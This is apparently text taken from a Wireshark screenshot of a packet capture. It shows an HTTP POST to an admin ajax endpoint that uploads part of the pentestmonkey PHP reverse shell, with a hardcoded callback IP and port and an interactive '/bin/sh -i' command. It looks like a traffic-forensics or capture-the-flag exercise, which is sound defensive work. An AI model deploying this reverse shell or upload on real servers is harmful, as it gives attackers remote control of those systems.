 tcp.stream eq 3946
No. Time Source Destination Protocol Length Info
157608 1762.516068 192.168.150.1 192.168.150.40 TCP 66 65393 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
157609 1762.516125 192.168.150.40 192.168.150.1 TCP 66 80 → 65393 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
157610 1762.517248 192.168.150.1 192.168.150.40 TCP 60 65393 → 80 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
157611 1762.517274 192.168.150.1 192.168.150.40 HTTP 6533 POST /lot/admin/ajax.php?action=save_division HTTP/1.1
157612 1762.517311 192.168.150.40
157613 1762.554880 192.168.150.40
157614 1762.555934 192.168.150.40
157615 1762.556191 192.168.150.1
157616 1762.557589 192.168.150.1
157617 1762.557606 192.168.150.40
Wireshark · 追踪 TCP 流 (tcp.stream eq 3946) · result2.pcap
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.150.110';  // CHANGE THIS
$port = 5678;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Frame 157611: 6533 bytes on wire (52264